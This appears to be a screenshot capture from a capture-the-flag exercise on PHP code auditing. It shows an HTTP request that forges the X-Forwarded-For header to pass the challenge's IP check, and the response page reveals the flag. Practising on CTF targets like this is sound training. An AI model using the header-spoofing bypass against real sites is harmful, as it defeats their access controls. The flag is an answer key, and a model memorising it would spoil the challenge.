 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /phpaudit/ HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508285764;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*72398%2CnickName%3A%E4%BD%A0%E4%B8%AA%E5%82%BB%
E5%8F%89; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508397456; PHPSESSID=8saflq013d05vh0vrgc5g5g221
Connection: close
Upgrade-Insecure-Requests: 1
x-forwarded-for:1.1.1.1
</head>
<body>
<div id="templatemo_container">
<div id="templatemo_header">
<div id="website_title">
</div>
</div>
<div id="templatemo_menu">
<ul>
<li> <a href="#" class="current">Tips</a> </li>
<li> <b>View the source code</b> </li>
</ul>
</div>
<div id="templatemo_content_wrapper">
<div id="templatemo_content">
<div class="content_title_01">PHP代码审计</div>
<div class="horizontal_divider_01">&nbsp;</div>
<div class="cleaner">&nbsp;</div>
<center>
<p>Great! Key is SimCTF{daima_shengji}</p>
name="Submit3" value="View the source code"
onClick="document.all.table.style.display=(document.all.table.style.displa
<table width="100%" border="0" cellspacing="0"